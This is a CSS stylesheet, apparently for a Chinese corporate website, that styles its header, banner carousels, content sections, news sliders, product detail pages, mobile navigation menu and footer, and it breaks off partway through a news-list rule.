#molheader {
	position: absolute;
	top: 10px;
	vertical-align: middle;
	width: 100%;
	height: 40px;
	z-index: 2;
}
#molheader .logomol {
	margin-left: 20px;
}
#molheader .logomol a {
	width: 40%;
	height: 40px;
	vertical-align: middle;
	display: table-cell;
}
#molheader .logomol img {
	max-width: 100%;
	max-height: 100%;
}
#molheader .mol_navbutton {
	position: absolute;
	top: 0;
	right: 20px;
	width: 28px;
	height: 17px;
}
#molheader .mol_navbutton img {
	max-height: 100%;
	max-width: 100%;
}
/*首页banner*/

#myCarousel .carousel-inner .item em {
	text-align: right;
	font-size: 30px;
	padding-right: 26px;
	line-height: 90px;
	font-family: "Edwardian Script ITC";
	color: #999999;
	display: block;
	position: fixed;
	bottom: 0;
	width: 16%;
	height: 80px;
	background: #ffffff;
	left: 0;
}
#myCarousel .carousel-inner .item em i {
	font-size: 18px;
}
#myCarousel .carousel-inner .item em span {
	color: #00acfa;
	position: relative;
	top: -20px;
	left: 13px;
}
#myCarousel .carousel-inner .item em strong {
	position: relative;
	top: -10px;
	left: 8px;
}
#myCarousel .carousel-indicators {
	bottom: 0;
	width: auto;
	padding: 0 50px;
	display: inline-block;
	overflow: hidden;
	zoom: 1;
	position: absolute;
	left: 17%;
	margin-left: 0;
	height: 46px;
	z-index: 6;
}
#myCarousel .carousel-indicators li {
	border: none;
	margin: 12px 7px;
	float: left;
	width: 8px;
	height: 8px;
	cursor: pointer;
	background: #ffffff;
	-webkit-transition: All .5s ease;
	-moz-transition: All .5s ease;
	-o-transition: All .5s ease
}
#myCarousel .carousel-indicators .active {
	background: #00acfa;
}
#myCarousel .carousel-control.left {
	text-shadow: none;
	opacity: 1;
	background: url(../images/left.png) no-repeat;
	width: 20px;
	height: 38px;
}
#myCarousel .carousel-control.right {
	text-shadow: none;
	opacity: 1;
	background: url(../images/right.png) no-repeat;
	width: 20px;
	height: 38px;
}
/*手机banner*/
#molbanner {
	position: relative;
	width: 100%;
	overflow: hidden;
	display: none;
}
#molbanner .swiper-banner {
	position: relative;
	z-index: 1;
	width: 100%;
	height: 100%;
	overflow: hidden;
}
#molbanner .swiper-banner .banner-img li {
	overflow: hidden;
}
#molbanner .swiper-banner .banner-img li .pic {
	text-align: center;
	width: 100%;
	height: 100%;
	display: block;
}
#molbanner .swiper-banner .banner-img li img {
	vertical-align: top;
	width: 100%;
}
#molbanner .swiper-pagination-bullet {
	display: inline-block;
	width: 8px;
	height: 8px;
	margin: 0 6px;
	background: #ffffff;
	background-size: 100% 100%;
	opacity: 1;
}
#molbanner .swiper-pagination-bullet-active {
	display: inline-block;
	width: 8px;
	height: 8px;
	background: #00acfa;
	background-size: 100% 100%;
}
#molbanner .pagination {
	position: absolute;
	left: 0;
	margin: 0;
	text-align: center;
	display: inline-block;
	margin: 0;
	-bottom: 10px;
	z-index: 5;
}
#molbanner .swiper-button-prev {
	margin-top: -13px;
	top: 50%;
	width: 15px;
	height: 26px;
	background: url(../images/left.png) no-repeat;
	background-size: 100% 100%;
	left: 3%;
}
#molbanner .swiper-button-next {
	margin-top: -13px;
	top: 50%;
	width: 15px;
	height: 26px;
	background: url(../images/right.png) no-repeat;
	background-size: 100% 100%;
	right: 3%;
}
.section1 {
	width: 100%;
	background: url(../images/s1bg.jpg) no-repeat left top;
	background-size: 100% 100%;
}
.section1:after {
	width: 100%;
	height: 100px;
	display: block;
	content: "";
	background: #090b0f;
}
.section1 .col-md-3 {
	padding: 0;
}
.section1 ul {
	width: 68%;
	margin: 0 auto;
	padding: 54px 0;
}
.section1 ul li {
	color: #ffffff;
}
.section1 ul li.li0 {
	font-size: 18px;
	padding-top: 26px;
}
.section1 ul li.li0 em {
	font-size: 30px;
	text-transform: uppercase;
	position: relative;
	overflow: hidden;
}
.section1 ul li.li0 em strong {
	display: block;
	font-weight: bold;
}
.section1 ul li.li0 em:after {
	width: 14px;
	height: 6px;
	background: #ffffff;
	display: block;
	position: absolute;
	left: 0;
	bottom: -10px;
	content: "";
}
.section1 ul li.li1 a {
	width: 100%;
	position: relative;
	display: block;
	overflow: hidden;
}
.section1 ul li.li1 a img {
	width: 100%;
}
.section1 ul li.li1 a .mark {
	position: absolute;
	width: 88%;
	height: 88%;
	left: -106%;
	top: 6%;
	background: rgba(0,0,0,0.5);
}
.section1 ul li.li1 a .mark .wrap_mark .wrap_mark1 {
	display: table-cell;
	vertical-align: middle;
	text-indent: 21%;
}
.section1 ul li.li1 a .mark .wrap_mark {
	display: table;
	width: 100%;
	height: 100%;
}
.section1 ul li.li1 a .mark h2 {
	font-size: 18px;
	font-weight: bold;
	line-height: 30px;
}
.section1 ul li.li1 a .mark h2 em {
	font-size: 14px;
}
.section1 ul li.li1 a .mark p {
	font-size: 14px;
	position: relative;
}
.section1 ul li.li1 a .mark p:after {
	width: 50px;
	height: 2px;
	background: #ffffff;
	display: block;
	position: absolute;
	left: 21%;
	bottom: -16px;
	content: "";
}
.section1 ul li.li1 a:hover {
	color: #ffffff;
	box-shadow: 0px 0px 20px rgba(51,51,51,0.3)
}
.section1 ul li.li1 a:hover .mark {
	left: 6%;
	transition: all 0.5s;
}
.section1 ul li.li2 {
	background: #00acfa;
}
.section1 ul li.li2 a {
	display: table;
	margin: 6%;
	width: 88%;
	height: 82%;
	background: #ffffff;
}
.section1 ul li.li2 a .more {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
	width: 100%;
	height: 100%;
}
.section1 ul li.li2 a .more h2 {
	color: #00acfa;
	font-size: 20px;
	line-height: 40px;
}
.section1 ul li.li2 a .more em {
	transition: all 0.5s;
	display: block;
	background: url(../images/jiantou.png) no-repeat;
	background-size: 100% 100%;
	width: 39px;
	margin: 0 auto;
	height: 39px;
}
.section1 ul li.li2 a:hover .more em {
	background: url(../images/jiantouh.png) no-repeat;
	background-size: 100% 100%;
}
.section2 {
	width: 100%;
	background: url(../images/s2bg.jpg) no-repeat left top;
	background-size: 100% 100%;
}
.section2 .wrap_section2 {
	width: 68%;
	margin: 0 auto;
	padding: 106px 0 0;
}
.section2 .wrap_section2 .tt1 {
	font-size: 20px;
	color: #ffffff;
	width: 77%;
}
.section2 .wrap_section2 .tt2 {
	color: #00acfa;
	font-size: 36px;
	font-weight: bold;
	width: 77%;
}
.section2 .wrap_section2 .tt2 em {
	color: #ffffff;
	font-weight: normal;
}
.section2 .wrap_section2 .tt2:after {
	content: "";
	display: block;
	width: 14px;
	height: 6px;
	background: #00acfa;
	position: relative;
	bottom: -4px;
}
.section2 .wrap_section2 .info {
	margin-top: 64px;
	font-size: 14px;
	color: #00acfa;
	line-height: 36px;
	width: 77%;
	max-height: 108px;
	overflow: hidden;
}
.section2 .wrap_section2 .more {
	animation: sx 3s infinite;
	transition: all 0.5s;
	display: block;
	background: url(../images/jiantou.png) no-repeat;
	width: 39px;
	height: 39px;
	margin: 20px 0 60px;
}
@-webkit-keyframes sx {
 0% {
 -webkit-transform: translate3d(0, 0, 0);
 transform: translate3d(0, 0, 0);
}
 50% {
 -webkit-transform: translate3d(0, -10px, 0);
 transform: translate3d(0, -10px, 0);
}
 100% {
 -webkit-transform: translate3d(0, 0, 0);
 transform: translate3d(0, 0, 0);
}
}
.section2 .wrap_section2 .more:hover {
	background: url(../images/jiantouh.png) no-repeat;
	background-size: 100% 100%;
}
.section2 .wrap_section2 .div_img {
	width: 100%;
	position: relative;
}
.section2 .wrap_section2 .img {
	width: 100%;
}
.section2 .wrap_section2 .div_img em {
	position: absolute;
	width: 14.6%;
	right: 0;
	top: 0;
	height: 100%;
	background: rgba(0,172,250,0.5);
}
.section3 {
	width: 100%;
	background: #090b0f;
}
.section3 .wrap_section3 {
	width: 100%;
	padding: 100px 0;
	text-align: center;
	position: relative;
}
.textaligntt1 {
	font-size: 20px;
	color: #ffffff;
	text-align: center;
}
.textaligntt2 {
	color: #00acfa;
	font-size: 36px;
	font-weight: bold;
	text-align: center;
}
.textaligntt2 em {
	color: #ffffff;
	font-weight: normal;
}
.textaligntt2:after {
	content: "";
	display: block;
	width: 14px;
	height: 6px;
	background: #00acfa;
	margin: 0 auto;
	position: relative;
	bottom: -4px;
}
.section3 .wrap_section3:after {
	content: "";
	display: block;
	width: 1px;
	height: 63px;
	background: #00acfa;
	left: 50%;
	position: absolute;
	bottom: 0;
}
.section3 ul {
	width: 100%;
}
.section3 ul li {
	width: 100%;
}
.section3 ul li a {
	display: block;
	width: 100%;
	position: relative;
	overflow: hidden;
}
.section3 ul li a .img1 {
	width: 100%;
	transition: all 0.5s;
}
.section3 ul li a .mark {
	transition: all 0.5s;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	opacity: 1;
	background: rgba(0,0,0,0.5);
}
.section3 ul li a .mark1 {
	transition: all 0.5s;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	z-index: -1;
}
.section3 ul li a .wrap_mark {
	display: table;
	text-align: center;
	vertical-align: middle;
	width: 100%;
	height: 100%;
}
.section3 ul li a .mark1:before {
	width: 1px;
	content: "";
	display: block;
	height: 18%;
	background: #ffffff;
	position: absolute;
	left: 50%;
	top: 0;
}
.section3 ul li a .mark1:after {
	width: 1px;
	content: "";
	display: block;
	height: 18%;
	background: #ffffff;
	position: absolute;
	left: 50%;
	bottom: 0;
}
.section3 ul li a .wrap_mark1 {
	display: table-cell;
	text-align: center;
	vertical-align: middle;
	width: 100%;
	height: 100%;
}
.section3 ul li a .img2 {
	width: 100%;
}
.section3 ul li a p {
	margin-top: 16px;
	color: #ffffff;
	font-size: 30px;
	line-height: 40px;
}
.section3 ul li a em {
	color: #ffffff;
	font-size: 18px;
}
.section3 ul li a span {
	margin: 30px auto 0;
	width: 218px;
	height: 48px;
	display: block;
	line-height: 48px;
	text-align: center;
	background: #ffffff;
	color: #333333;
	font-size: 14px;
}
.section3 ul li a:hover .mark {
	opacity: 0;
	transition: all 0.5s;
}
.section3 ul li a:hover .mark1 {
	opacity: 1;
	z-index: 1;
	transition: all 0.5s;
}
.section3 ul li a:hover img {
	transform: scale(1.05);
	transition: all 0.5s;
	z-index: 9;
}
.section4 {
	width: 100%;
	background: url(../images/s3bg.jpg) no-repeat left top;
	background-size: 100% 100%;
	padding: 132px 0 80px;
}
.section4 .wrap_section4 {
	width: 68%;
	margin: 0 auto;
	position: relative;
}
.news_swiper {
	margin-top: 60px;
	width: 100%;
}
.news_swiper .swiper-wrapper .swiper-slide a {
	display: block;
	width: 100%;
	position: relative;
	transition: all 0.5s;
}
.news_swiper .swiper-wrapper .swiper-slide a i {
	display: block;
	width: 100%;
	height: 100%;
	transition: all 0.5s;
}
.news_swiper .swiper-wrapper .swiper-slide a img {
	width: 100%;
	max-height: 100%;
	transition: all 0.5s;
}
.news_swiper .swiper-wrapper .swiper-slide a .info {
	width: 88%;
	height: 180px;
	background: #ffffff;
	margin-left: 6%;
	margin-top: -60px;
	position: relative;
}
.news_swiper .swiper-wrapper .swiper-slide a .info h2 {
	padding: 0 6%;
	font-size: 16px;
	color: #333333;
	padding-top: 10px;
	line-height: 40px;
	position: relative;
}
.news_swiper .swiper-wrapper .swiper-slide a .info h2:before {
	position: absolute;
	bottom: 0;
	left: 6%;
	background: #00acfa;
	transition: all 0.5s;
	content: "";
	display: block;
	width: 100px;
	height: 5px;
}
.news_swiper .swiper-wrapper .swiper-slide a .info h2:after {
	background: #cccccc;
	transition: all 0.5s;
	content: "";
	display: block;
	width: 100%;
	height: 1px;
}
.news_swiper .swiper-wrapper .swiper-slide a .info p {
	margin-top: 12px;
	padding: 0 6%;
	line-height: 24px;
	font-size: 14px;
	color: #808080;
	max-height: 48px;
	overflow: hidden;
}
.news_swiper .swiper-wrapper .swiper-slide a .info span {
	padding: 0 6%;
	font-size: 14px;
	color: #808080;
	display: block;
}
.news_swiper .swiper-wrapper .swiper-slide a:hover h2 {
	color: #00acfa;
}
.news_swiper .swiper-wrapper .swiper-slide a:hover .info h2:before {
	width: 150px;
}
.news_swiper .swiper-wrapper .swiper-slide a:hover i {
	background: #ffffff;
	width: 96%;
	height: 96%;
	position: relative;
	left: 2%;
	top: 2%;
}
.news_swiper .swiper-wrapper .swiper-slide a:hover img {
	border: 16px solid #ffffff;
}
/*.news_swiper .swiper-wrapper .swiper-slide a:hover .info{ height: 164px;}*/
.news_swiper .swiper-pagination {
	position: relative;
	margin-top: 70px;
}
.news_swiper .swiper-pagination-bullet {
	background: #ffffff;
	opacity: 1;
	width: 10px;
	height: 10px;
	margin: 0 10px;
}
.news_swiper .swiper-pagination-bullet-active {
	background: #00acfa;
}
.wrap_section4 .swiper-button-next, .wrap_section4 .swiper-button-prev {
	width: 68px;
	height: 91px;
}
.wrap_section4 .swiper-button-next {
	background: url(../images/next.png) no-repeat;
	right: -128px;
}
.wrap_section4 .swiper-button-prev {
	background: url(../images/prev.png) no-repeat;
	left: -128px;
}
.wrap_section4 .swiper-button-next:hover {
	background: url(../images/nexth.png) no-repeat;
}
.wrap_section4 .swiper-button-prev:hover {
	background: url(../images/prevh.png) no-repeat;
}
.footbg {
	background: #1b1f27;
	font-size: 14px;
	color: #5f6376;
	padding-top: 20px;
	width: 100%;
}
.footbg a {
	font-size: 14px;
	color: #5f6376;
}
.footlogo {
	margin-bottom: 16px;
	height: 60px;
}
.footlogo img {
	max-width: 100%;
	max-height: 100%;
}
.footnav {
	float: right;
	text-align: right;
}
.footnav a {
	padding: 0 16px;
	line-height: 60px;
}
.copyright {
	line-height: 50px;
	border-top: 1px solid #353845;
}
.copyright .p1 {
	float: left;
}
.copyright .p2 {
	float: right;
}
.footbg a:hover {
	color: #00acfa;
}
.winxin i {
	width: 100%;
	display: table-cell;
	text-align: center;
	vertical-align: middle;
	overflow: hidden;
}
.winxin i img {
	max-width: 100%;
}
.winxin h2 {
	font-size: 14px;
	width: 100%;
	color: #5f6376;
	text-align: center;
	line-height: 40px;
}
.inner_main {
	width: 100%;
	background: #12161e;
	padding-bottom: 150px;
}
.ny_cont {
	width: 73%;
	position: relative;
	margin: -120px auto 0;
}
.nyttweizhi {
	padding: 0 50px;
	height: 96px;
	background: rgba(0,172,250,0.8);
}
.nytitle {
	width: 50%;
	display: inline-block;
}
.nytitle h2 {
	padding-top: 16px;
	font-size: 30px;
	color: #ffffff;
}
.nytitle p {
	color: #ffffff;
	font-size: 14px;
}
.nytitle p:after {
	content: "";
	display: block;
	width: 14px;
	height: 6px;
	background: #ffffff;
	position: relative;
	bottom: -4px;
}
.weizhi {
	color: #ffffff;
	font-size: 14px;
	text-align: right;
	float: right;
	line-height: 96px;
}
.weizhi a {
	color: #ffffff;
	font-size: 14px;
}
.wrap_page {
	width: 100%;
	background: #ffffff;
	position: relative;
}
/*.aboutbgpage{ background: #ffffff url(../images/x2.jpg) top right no-repeat;}
.newsbgpage{ background: #ffffff url(../images/x3.jpg) top right no-repeat;}
.searchbgpage{ background: #ffffff url(../images/x4.jpg) top right no-repeat;}*/
.wrap_page1 {
	background: #ffffff !important;
}
.page_content {
	background: #ffffff;
	width: 85.7%;
}
.fixedfloat {
	position: absolute;
	right: 0;
	top: 0;
	width: 14.3%;
	writing-mode: tb-rl;
	color: #33b8f4;
	font-weight: lighter;
	overflow: hidden;
	height: 100%;
	text-transform: uppercase;
	background: #00acfa;
	font-family: "simsun";
	font-size: 250px;
}
.page_content1 {
	width: 100% !important;
}
.nynav {
	margin-bottom: 80px;
	padding: 40px 50px 0;
	position: relative;
}
.nynav a {
	font-size: 14px;
	line-height: 36px;
	display: block;
	padding: 0 16px;
}
.nynav>ul {
}
.nynav>ul>li {
	float: left;
	margin-right: 10px;
	margin-bottom: 16px;
}
.nynav>ul>li>a {
	display: inline-block;
	padding: 0 40px;
	background: #f2f2f2;
	color: #333333;
	font-size: 16px;
}
.nynav>ul>li>ul {
	display: none;
	width: 100%;
	position: absolute;
	left: 0;
}
.nynav>ul>li>ul>li {
	float: left;
}
.nynav>ul>li>ul>li>a {
	position: relative;
	font-size: 16px;
	color: #808080;
	line-height: 50px;
}
.nynav>ul>li.current>a, .nynav>ul>li>a:hover {
	background: #00acfa;
	color: #ffffff;
}
.nynav>ul>li.current>a:before {
	content: "-";
	display: inline-block;
	margin-right: 10px;
}
.nynav>ul>li.current>a:after {
	content: "-";
	display: inline-block;
	margin-left: 10px;
}
.nynav>ul>li>ul>li.act_secondli>a, .nynav>ul>li>ul>li>a:hover {
	font-weight: bold;
	color: #333333;
}
.nynav>ul>li>ul>li>ul {
	display: none;
	height: 39px;
	position: absolute;
	background: url(../images/ul.png) no-repeat;
	background-size: 100% 100%;
}
.nynav>ul>li>ul>li>ul>li {
	float: left;
}
.nynav>ul>li>ul>li>ul>li>a {
	color: #808080;
	font-size: 14px;
	line-height: 50px;
}
.nynav>ul>li>ul>li>ul>li>a:hover {
	color: #00acfa;
	font-weight: bold;
}
.ny_content {
	padding: 0 50px 0 40px;
}
.aboutedit {
	line-height: 36px;
	color: #333333;
	font-size: 14px;
	padding-bottom: 50px;
}
.news1page {
	width: 100%;
}
.news1page li {
	margin-bottom: 20px;
}
.news1page li a {
	display: block;
	position: relative;
	overflow: hidden;
	height: 320px;
	transition: all 0.5s;
	border: 1px solid #e6e6e6;
}
.news1page li a .info {
	height: 100%;
	overflow: hidden;
}
.news1page li a .div_img {
	height: 100%;
	padding: 0;
	position: relative;
	overflow: hidden;
}
.news1page li a .div_img i {
	width: 100%;
	height: 320px;
	display: table-cell;
	text-align: center;
	vertical-align: middle;
	overflow: hidden;
}
.news1page li a .div_img img {
	max-width: 100%;
	max-height: 100%;
	overflow: hidden;
}
.news1page li a .info .tt3 {
	margin-top: 65px;
	color: #069cec;
	max-height: 60px;
	overflow: hidden;
	font-size: 20px;
	line-height: 30px;
}
.news1page li a .info .tt4 {
	color: #808080;
	width: 100%;
	overflow: hidden;
	line-height: 30px;
	max-height: 120px;
	font-size: 14px;
}
.news1page li a .info .tt5 {
	color: #808080;
	line-height: 30px;
	font-size: 14px;
}
.news1page li a .info .tt5 em {
	text-decoration: line-through;
}
.news1page li a .info .tt5 span {
	color: #00acfa;
}
.news1page li a .info .tt5 span i {
	font-size: 24px;
}
.news1page li a .div_img .newsmark {
	opacity: 0;
	width: 80%;
	height: 80%;
	position: absolute;
	left: 7%;
	top: 10%;
	background: rgba(0,0,0,0.5);
}
.news1page li a .div_img .newsmark .newswrap_mark {
	display: table;
	width: 100%;
	height: 100%;
	overflow: hidden;
}
.news1page li a .div_img .newsmark .newswrap_mark .newswrap_mark1 {
	display: table-cell;
	width: 100%;
	height: 100%;
	text-align: center;
	vertical-align: middle;
}
.news1page li a .div_img .newsmark .newswrap_mark .newswrap_mark1 h2 {
	font-size: 16px;
	color: #ffffff;
	line-height: 50px;
}
.news1page li a .div_img .newsmark .newswrap_mark .newswrap_mark1 h2:after {
	display: block;
	width: 74px;
	height: 1px;
	background: #ffffff;
	content: "";
	margin: 0 auto;
}
.news1page li a .div_img .newsmark .newswrap_mark .newswrap_mark1 img {
	margin-top: 18px;
	animation: sx 3s infinite;
}
.news1page li a:hover {
	box-shadow: 0px 0px 20px rgba(51,51,51,0.5);
	border: 1px solid rgba(51,51,51,0.3);
}
.news1page li a:hover .div_img .newsmark {
	opacity: 1;
	transition: all 0.5s;
}
.page {
	padding-bottom: 100px;
	margin-top: 20px;
	text-align: center;
	height: 40px;
	line-height: 40px;
	width: 100%;
}
.page a {
	color: #999999;
	font-size: 14px;
	padding: 0 18px;
	line-height: 40px;
	display: inline-block;
	border-radius: 4px;
	background: #121415;
}
.page a:hover, .page a.current {
	color: #ffffff;
	background: #00acfa;
}
.classfiy {
	position: absolute;
	top: 30px;
	color: #ffffff;
	text-indent: 12px;
	right: 10px;
	z-index: 2;
	width: 70px;
	height: 30px;
	line-height: 30px;
	font-size: 14px;
}
.navs {
	position: relative;
	display: none;
	background: #00acfa;
	width: 100%;
	box-shadow: 0px 0px 20px rgba(51,51,51,0.5);
}
.mtree ul {
	display: none;
}
.mtree>li {
	border-bottom: 1px solid #32befe;
}
.mtree a {
	font-size: 14px;
	line-height: 40px;
	color: #ffffff;
	display: block;
}
.mtree>li>a {
	padding: 0 15px;
	font-size: 16px;
}
.mtree>li>a>em {
	display: inline-block;
	float: right;
	width: 14px;
	height: 6px;
	position: relative;
	top: 18px;
	background: url(../images/nav2.png) no-repeat 0 center;
	background-size: 100% 100%;
}
.mtree>li>a.act_firstli>em {
	background: url(../images/nav3.png) no-repeat 0 center;
	background-size: 100% 100%;
}
.mtree>li>ul>li>a {
	position: relative;
	text-indent: 30px;
	color: #bce6f9;
}
.mtree>li>ul>li>a em {
	float: right;
	width: 14px;
	height: 14px;
	background: url(../images/nav4.png) no-repeat 0 center;
	background-size: 100% 100%;
	margin-right: 20px;
	position: relative;
}
.mtree>li>ul>li>a.act_secondli>em {
	width: 14px;
	height: 1px;
	background: #96defe;
	top: 16px;
}
.mtree>li>ul>li>ul>li>a {
	position: relative;
	text-indent: 60px;
	color: #a1daf4;
}
.prodetail {
	position: relative;
}
.prodw {
	padding: 30px 50px 0;
}
.prodetail_gd, .prodetail_nr {
	padding: 30px 0 0;
}
.prodetail_nr {
	padding-left: 40px;
}
.gallery-top {
	height: auto;
	text-align: center;
	margin: 0 auto;
}
.gallery-top .swiper-wrapper {
	width: 100%;
}
.gallery-top .swiper-wrapper .swiper-slide {
	width: 100%;
}
.gallery-top .swiper-wrapper .swiper-slide img {
	width: 100%;
}
.gallery-thumbs {
	padding-top: 10px;
}
.gallery-thumbs .swiper-slide {
	width: 32.5%;
	cursor: pointer;
}
.gallery-thumbs .swiper-slide .pimg {
	width: 32.5%;
	display: table-cell;
	text-align: center;
	vertical-align: middle;
	overflow: hidden;
	cursor: pointer;
}
.gallery-thumbs .swiper-slide .pimg img, .proimg .pic img {
	max-width: 100%;
	max-height: 100%;
}
.gallery-thumbs .swiper-slide .pimg em {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: rgba(255,255,255,0.5);
}
.gallery-thumbs .swiper-slide-active em {
	display: none;
}
.prodetail_gd .swiper-button-white {
	cursor: pointer;
	position: absolute;
	margin-top: -32px;
	width: 33px !important;
	height: 64px !important;
	font-size: 40px;
	text-align: center;
	line-height: 68px;
	color: #666666;
	font-family: "幼圆";
}
.prodetail_gd .swiper-button-next {
	right: 0;
	background: url(../images/next2.png) no-repeat;
	background-size: 100% 100%;
}
.prodetail_gd .swiper-button-prev {
	left: 0;
	background: url(../images/prev2.png) no-repeat;
	background-size: 100% 100%;
}
.prodetail_nr {
	overflow: hidden;
}
.scroll_dt {
	height: 100%;
	overflow: auto;
}
.prodetail_nr .title {
	margin-bottom: 16px;
	font-size: 24px;
	color: #333333;
	font-weight: bold;
	width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.prodetail_nr .info {
	color: #333333;
	font-size: 14px;
	line-height: 36px;
	border-bottom: 1px dotted #e6e6e6;
	margin-bottom: 10px;
	padding-bottom: 10px;
}
.prodetail_nr .info .p1 {
	background: url(../images/pn.jpg) no-repeat 0 center;
	text-indent: 28px;
}
.prodetail_nr .info p {
	width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.prodetail_nr .info p em {
	color: #ff7418;
}
.prodetail_nr .price {
	color: #333333;
	font-size: 14px;
}
.prodetail_nr .price em {
	text-decoration: line-through;
}
.prodetail_nr .price span {
	display: inline-block;
	margin-left: 8px;
}
.prodetail_nr .price span i {
	color: #ff7418;
	font-size: 24px;
	font-weight: bold;
}
.prodetail_nr .time {
	margin-top: 10px;
}
.prodetail_nr .time #parent {
	display: inline-block;
}
.prodetail_nr .time option {
}
.prodetail_nr .order {
	margin-top: 30px;
}
.prodetail_nr .order .buy {
	margin-bottom: 12px;
	display: inline-block;
	width: 30%;
	background: #ff7418;
	height: 40px;
	line-height: 40px;
	text-align: center;
	border-radius: 6px;
	color: #ffffff;
	font-size: 18px;
}
.prodetail_nr .order em {
	margin-left: 20px;
	color: #00acfa;
	font-size: 20px;
	display: inline-block;
	background: url(../images/zx.png) no-repeat;
	text-indent: 42px;
}
.tabBox {
	margin: 60px auto 0;
	padding-bottom: 60px;
}
.tabBox .hd {
	height: 46px;
	line-height: 46px;
	font-size: 18px;
	color: #333333;
	overflow: hidden;
	background: #f2f2f2;
}
.tabBox .hd ul {
	padding: 0 50px;
}
.tabBox .hd ul li {
	float: left;
	padding: 0 20px;
	vertical-align: top;
}
.tabBox .hd ul li a {
	color: #333333;
	font-size: 18px;
}
.tabBox .hd ul li.on a {
	color: #00acfa;
	display: block;
	height: 44px;
	line-height: 44px;
	border-bottom: 2px solid #00acfa;
}
.tabBox .bd .con {
	-padding: 0 50px 0;
	color: #333333;
	font-size: 14px;
	line-height: 30px;
}
.hotaren {
	width: 100%;
	padding-bottom: 100px;
}
.hotaren .title {
	background: #f2f2f2;
	text-indent: 50px;
	color: #333333;
	font-size: 18px;
	line-height: 46px;
}
.hotaren .title a {
	margin-right: 50px;
	color: #333333;
	font-size: 18px;
	line-height: 46px;
	float: right;
	padding-right: 26px;
	background: url(../images/mored.png) no-repeat right center;
}
.hotaren .title a:hover {
	background: url(../images/moredh.png) no-repeat right center;
}
.hotaren ul {
	padding: 0 35px;
	margin-top: 20px;
}
.hotaren ul li {
}
.hotaren ul li a {
	border: 1px solid #e6e6e6;
	display: block;
}
.hotaren ul li a i {
	display: block;
	position: relative;
}
.hotaren ul li a i img {
	width: 100%;
}
.hotaren ul li a i span {
	position: absolute;
	left: 0;
	bottom: 10px;
	display: block;
	width: 120px;
	height: 30px;
	line-height: 30px;
	background: rgba(0,172,250,0.8);
	color: #ffffff;
	font-size: 16px;
	text-align: center;
}
.hotaren ul li a h2 {
	color: #808080;
	font-size: 16px;
	line-height: 30px;
	text-indent: 14px;
	width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.hotaren ul li a p {
	margin-bottom: 16px;
	color: #333333;
	font-size: 14px;
	line-height: 30px;
	text-indent: 14px;
	width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.hotaren ul li a:hover {
	box-shadow: 0px 0px 20px rgba(51,51,51,0.5)
}
.propage {
	padding: 0 35px;
	margin-top: 20px;
}
.propage li {
	margin-bottom: 26px;
}
.propage li a {
	border: 1px solid #e6e6e6;
	display: block;
}
.propage li a i {
	display: block;
	position: relative;
}
.propage li a i img {
	width: 100%;
}
.propage li a i span {
	position: absolute;
	left: 0;
	bottom: 10px;
	display: block;
	width: 120px;
	height: 30px;
	line-height: 30px;
	background: rgba(0,172,250,0.8);
	color: #ffffff;
	font-size: 16px;
	text-align: center;
}
.propage li a h2 {
	color: #808080;
	font-size: 16px;
	line-height: 30px;
	text-indent: 14px;
	width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.propage li a p {
	margin-bottom: 16px;
	color: #333333;
	font-size: 14px;
	line-height: 30px;
	text-indent: 14px;
	width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.propage li a:hover {
	box-shadow: 0px 0px 30px rgba(51,51,51,0.6);
	border: 1px solid rgba(51,51,51,0.3);
}
.propage li a .time {
	color: #808080;
	font-size: 14px;
	padding-left: 14px;
}
.propage li a .liulan {
	line-height: 30px;
	padding-left: 14px;
	margin-bottom: 16px;
}
.propage li a .liulan em {
	background: url(../images/eye.png) no-repeat 0 center;
	display: inline-block;
	text-indent: 32px;
	color: #b2b2b2;
}
.propage li a .liulan span {
	position: relative;
	top: 4px;
	background: url(../images/share.png) no-repeat 0 center;
	display: inline-block;
	width: 18px;
	height: 18px;
	margin-left: 24px;
}
.propage li a .liulan span:hover, .propage li a .liulan span.on {
	background: url(../images/shareh.png) no-repeat 0 center;
}
.propage li .share {
	display: none;
	z-index: 9;
	position: absolute;
	left: -60px;
	bottom: -140px;
	width: 120px;
	height: 140px;
	color: #808080;
}
.propage li .share strong {
	font-size: 12px;
	text-align: center;
	width: 100%;
	height: 70px;
	display: block;
	border: 1px solid #cccccc;
	padding-top: 40px;
}
.propage li .share strong.strong1 {
	background: #d52b2a url(../images/xl.png) no-repeat center 16px;
	color: #ffffff;
}
.propage li .share strong.strong2 {
	background: #ffffff url(../images/wx.png) no-repeat center 16px;
	color: #808080;
}
.news2page li {
	margin-bottom: 30px;
}
.news2page li a {
	display: block;
	position: relative;
	border: 1px solid #e6e6e6;
}
.news2page li a i {
	display: block;
}
.news2page li img {
	width: 100%;
	max-height: 100%;
}
.news2page li a .info {
	width: 100%;
	height: 180px;
	background: #ffffff;
	position: relative;
}
.news2page li a .info h2 {
	padding: 0 6%;
	font-size: 16px;
	color: #333333;
	padding-top: 10px;
	line-height: 40px;
	position: relative;
}
.news2page li a .info h2:after {
	background: #cccccc;
	content: "";
	display: block;
	width: 100%;
	height: 1px;
}
.news2page li a .info h2:before {
	background: #00acfa;
	transition: all 0.5s;
	content: "";
	display: block;
	width: 20%;
	position: absolute;
	bottom: 0;
	height: 6px;
}
.news2page li a .info p {
	margin-top: 12px;
	padding: 0 6%;
	line-height: 24px;
	font-size: 14px;
	color: #808080;
	max-height: 48px;
	overflow: hidden;
}
.news2page li a .info span {
	padding: 10px 6%;
	font-size: 14px;
	color: #808080;
	display: block;
}
.news2page li a:hover {
	border: 1px solid #00acfa;
}
.news2page li a:hover h2 {
	color: #00acfa;
}
/*.news2page li a:hover img{ border:10px solid #ffffff;}*/
/*.news2page li a:hover{ padding: 10px;}
.news2page li a:hover .info{ height: 176px;}*/
.newspage li {
}
.newspage li a {
	display: block;
	position: relative;
	border-top: 1px solid #e6e6e6;
	border-bottom: 1px solid #e6e6e6;
	padding: 14px;
}
.newspage li a h2 {
	line-height: 50px;
